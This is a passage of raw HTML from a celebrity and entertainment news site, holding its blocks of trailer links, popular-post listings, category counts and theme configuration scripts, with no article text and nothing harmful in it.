                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/trailers/heel-trailer/">&#039;Heel&#039; Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/trailers/heel-trailer/"><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#8216;Queen of Chess&#8217; Trailer | Moviefone" title="&#8216;Queen of Chess&#8217; Trailer | Moviefone" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/VOLkGvvZ/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/">&#8216;Queen of Chess&#8217; Trailer | Moviefone</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/trailers/queen-of-chess-trailer-moviefone/"><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#039;The Bride!&#039; Trailer" title="&#039;The Bride!&#039; Trailer" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/zMBlIIRY/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/">&#039;The Bride!&#039; Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/trailers/the-bride-trailer/"><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/the-dreadful-trailer/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#039;The Dreadful&#039; Trailer" title="&#039;The Dreadful&#039; Trailer" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/Jd2n3HkQ/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/trailers/" class="category-trailers">Trailers</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/trailers/the-dreadful-trailer/">&#039;The Dreadful&#039; Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/trailers/the-dreadful-trailer/"><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_19516_0_6971aaaa6bff1 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":19516,"include_category":"93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://celebritycafemagazine.com/music/marilyn-manson-accuser-ashley-morgan-smithline-recants-allegation/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Marilyn Manson Accuser Ashley Morgan Smithline Recants Allegation" title="Marilyn Manson Accuser Ashley Morgan Smithline Recants Allegation" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2023/02/attachment-morgan_smithline_manson.jpg?w=1200&amp;h=0&amp;zc=1&amp;s=0&amp;a=t&amp;q=89" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://celebritycafemagazine.com/music/marilyn-manson-accuser-ashley-morgan-smithline-recants-allegation/">
                        Marilyn Manson Accuser Ashley Morgan Smithline Recants Allegation                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://celebritycafemagazine.com/movies/why-i-love-carl-franklins-one-false-move/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Why I love Carl Franklin&#8217;s One False Move" title="Why I love Carl Franklin&#8217;s One False Move" decoding="async" loading="lazy" data-src="https://lwlies.com/wp-content/uploads/2023/02/One-False-Move-2.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://celebritycafemagazine.com/movies/why-i-love-carl-franklins-one-false-move/">
                        Why I love Carl Franklin's One False Move                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://celebritycafemagazine.com/television/greys-anatomy-recap-season-19-episode-7-merediths-goodbye-episode/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Grey’s Anatomy Recap: Season 19 Episode 7 — Meredith’s Goodbye Episode" title="Grey’s Anatomy Recap: Season 19 Episode 7 — Meredith’s Goodbye Episode" decoding="async" loading="lazy" data-src="https://tvline.com/wp-content/uploads/2023/02/greys-anatomy-season-19-ellen-pompeo-exit-meredith.jpg?w=619" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://celebritycafemagazine.com/television/greys-anatomy-recap-season-19-episode-7-merediths-goodbye-episode/">
                        Grey’s Anatomy Recap: Season 19 Episode 7 — Meredith’s Goodbye Episode                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-6"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_19516_1_6971aaaa7264a  normal " data-unique="jnews_module_19516_1_6971aaaa7264a">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/selena-gomez-stuns-in-new-selfie-sans-makeup-look/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Selena Gomez Stuns In New Selfie Sans Makeup &#8211; LOOK!" title="Selena Gomez Stuns In New Selfie Sans Makeup &#8211; LOOK!" decoding="async" loading="lazy" data-src="https://perezhilton.com/wp-content/uploads/2026/01/selena-gomez-makeup-free-selfie-pose.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/selena-gomez-stuns-in-new-selfie-sans-makeup-look/">Selena Gomez Stuns In New Selfie Sans Makeup &#8211; LOOK!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/selena-gomez-stuns-in-new-selfie-sans-makeup-look/" ><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/olivia-rodrigo-marks-fifth-anniversary-of-drivers-license-with-david-byrne-cover-and-exclusive-vinyl/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Olivia Rodrigo marks fifth anniversary of &#8216;Drivers License&#8217; with David Byrne cover and exclusive vinyl" title="Olivia Rodrigo marks fifth anniversary of &#8216;Drivers License&#8217; with David Byrne cover and exclusive vinyl" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2026/01/olivia_rodrigo_2025.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/music/olivia-rodrigo-marks-fifth-anniversary-of-drivers-license-with-david-byrne-cover-and-exclusive-vinyl/">Olivia Rodrigo marks fifth anniversary of &#8216;Drivers License&#8217; with David Byrne cover and exclusive vinyl</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/music/olivia-rodrigo-marks-fifth-anniversary-of-drivers-license-with-david-byrne-cover-and-exclusive-vinyl/" ><i class="fa fa-clock-o"></i> January 9, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/new-a24-horror-movie-gets-unsettling-trailer/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="New A24 Horror Movie Gets Unsettling Trailer" title="New A24 Horror Movie Gets Unsettling Trailer" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Screenshot-2026-01-07-162550.png?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/new-a24-horror-movie-gets-unsettling-trailer/">New A24 Horror Movie Gets Unsettling Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/new-a24-horror-movie-gets-unsettling-trailer/" ><i class="fa fa-clock-o"></i> January 8, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/empire-state-building-honors-bob-weir-with-tie-dye-lighting/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Empire State Building Honors Bob Weir with Tie-Dye Lighting" title="Empire State Building Honors Bob Weir with Tie-Dye Lighting" decoding="async" loading="lazy" data-src="https://consequence.net/wp-content/uploads/2026/01/Empire-State-Building-Bob-Weir.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/music/empire-state-building-honors-bob-weir-with-tie-dye-lighting/">Empire State Building Honors Bob Weir with Tie-Dye Lighting</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/music/empire-state-building-honors-bob-weir-with-tie-dye-lighting/" ><i class="fa fa-clock-o"></i> January 11, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/the-indie-horror-movies-that-made-2025/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Indie Horror Movies That Made 2025" title="The Indie Horror Movies That Made 2025" decoding="async" loading="lazy" data-src="https://horrornews.net/wp-content/uploads/2025/12/2986024f-771e-879c-3163-68186e056ea7-600x330.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/horror/the-indie-horror-movies-that-made-2025/">The Indie Horror Movies That Made 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/horror/the-indie-horror-movies-that-made-2025/" ><i class="fa fa-clock-o"></i> December 24, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/fire-and-ash-credits-include-crisis-lifeline-for-a-great-reason/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Fire and Ash Credits Include Crisis Lifeline for a Great Reason" title="Fire and Ash Credits Include Crisis Lifeline for a Great Reason" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/12/download-2025-12-23T161220.842.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/fire-and-ash-credits-include-crisis-lifeline-for-a-great-reason/">Fire and Ash Credits Include Crisis Lifeline for a Great Reason</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/fire-and-ash-credits-include-crisis-lifeline-for-a-great-reason/" ><i class="fa fa-clock-o"></i> December 24, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/hulu-schedule-december-29-2025/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Hulu Schedule December 29, 2025" title="Hulu Schedule December 29, 2025" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/12/19_e7c7df.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/hulu-schedule-december-29-2025/">Hulu Schedule December 29, 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/hulu-schedule-december-29-2025/" ><i class="fa fa-clock-o"></i> December 27, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_19516_1_6971aaaa7264a = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"7","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_categories" id="categories-8"><div class="jeg_block_heading jeg_block_heading_6 jnews_6971aaaa74eaa"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-504"><a href="https://celebritycafemagazine.com/category/books/">Books</a> (2)
</li>
	<li class="cat-item cat-item-91"><a href="https://celebritycafemagazine.com/category/fashion-2/">Fashion</a> (3,105)
</li>
	<li class="cat-item cat-item-92"><a href="https://celebritycafemagazine.com/category/horror/">Horror</a> (2,759)
</li>
	<li class="cat-item cat-item-200"><a href="https://celebritycafemagazine.com/category/interviews/">Interviews</a> (43)
</li>
	<li class="cat-item cat-item-88"><a href="https://celebritycafemagazine.com/category/movies/">Movies</a> (4,731)
</li>
	<li class="cat-item cat-item-90"><a href="https://celebritycafemagazine.com/category/music/">Music</a> (5,514)
</li>
	<li class="cat-item cat-item-489"><a href="https://celebritycafemagazine.com/category/music-video-of-the-day/">Music Video of the Day</a> (255)
</li>
	<li class="cat-item cat-item-87"><a href="https://celebritycafemagazine.com/category/news-gossip/">News &amp; Gossip</a> (8,178)
</li>
	<li class="cat-item cat-item-89"><a href="https://celebritycafemagazine.com/category/television/">Television</a> (5,520)
</li>
	<li class="cat-item cat-item-93"><a href="https://celebritycafemagazine.com/category/trailers/">Trailers</a> (1,792)
</li>
	<li class="cat-item cat-item-1"><a href="https://celebritycafemagazine.com/category/uncategorized/">Uncategorized</a> (9)
</li>
			</ul>

			</div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-19516 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jnews_boxed_container jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-7"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_19516_2_6971aaaa75816  normal " data-unique="jnews_module_19516_2_6971aaaa75816">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/michael-trailer-has-already-become-the-most-watched-music-biopic-preview-in-history/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8216;Michael&#8217; trailer has already become the most-watched music biopic preview in history" title="&#8216;Michael&#8217; trailer has already become the most-watched music biopic preview in history" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2025/11/michael-jackson-quincy-jones@2000x1270.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/music/michael-trailer-has-already-become-the-most-watched-music-biopic-preview-in-history/">&#8216;Michael&#8217; trailer has already become the most-watched music biopic preview in history</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/music/michael-trailer-has-already-become-the-most-watched-music-biopic-preview-in-history/" ><i class="fa fa-clock-o"></i> November 10, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/movies/greta-gerwigs-narnia-set-videos-show-white-witchs-outfit-more/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Greta Gerwig’s Narnia Set Videos Show White Witch’s Outfit &#038; More" title="Greta Gerwig’s Narnia Set Videos Show White Witch’s Outfit &#038; More" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/01/Narnia-release-date-Greta-Gerwig-Netflix-IMAX.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/movies/greta-gerwigs-narnia-set-videos-show-white-witchs-outfit-more/">Greta Gerwig’s Narnia Set Videos Show White Witch’s Outfit &#038; More</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/movies/greta-gerwigs-narnia-set-videos-show-white-witchs-outfit-more/" ><i class="fa fa-clock-o"></i> August 25, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/out-today-50s-demon-hunting-surfer-girl-frannie-cohn-returns-in-dark-of-the-curl/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Out Today &#8211; 50s Demon-Hunting Surfer Girl Frannie Cohn Returns in Dark of the Curl" title="Out Today &#8211; 50s Demon-Hunting Surfer Girl Frannie Cohn Returns in Dark of the Curl" decoding="async" loading="lazy" data-src="https://horrornews.net/wp-content/uploads/2022/08/Dark-of-the-Curl-550x330.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/horror/out-today-50s-demon-hunting-surfer-girl-frannie-cohn-returns-in-dark-of-the-curl/">Out Today &#8211; 50s Demon-Hunting Surfer Girl Frannie Cohn Returns in Dark of the Curl</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/horror/out-today-50s-demon-hunting-surfer-girl-frannie-cohn-returns-in-dark-of-the-curl/" ><i class="fa fa-clock-o"></i> August 25, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/taylor-swift-can-help-blake-lively-but-perez-hilton/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Taylor Swift Can Help Blake Lively, BUT&#8230; | Perez Hilton" title="Taylor Swift Can Help Blake Lively, BUT&#8230; | Perez Hilton" decoding="async" loading="lazy" data-src="https://i3.ytimg.com/vi/pU8-1cRe-x0/hqdefault.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/taylor-swift-can-help-blake-lively-but-perez-hilton/">Taylor Swift Can Help Blake Lively, BUT&#8230; | Perez Hilton</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/taylor-swift-can-help-blake-lively-but-perez-hilton/" ><i class="fa fa-clock-o"></i> January 28, 2025</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
